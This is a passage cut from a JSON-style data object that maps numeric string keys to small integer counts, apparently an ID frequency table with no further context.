,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667"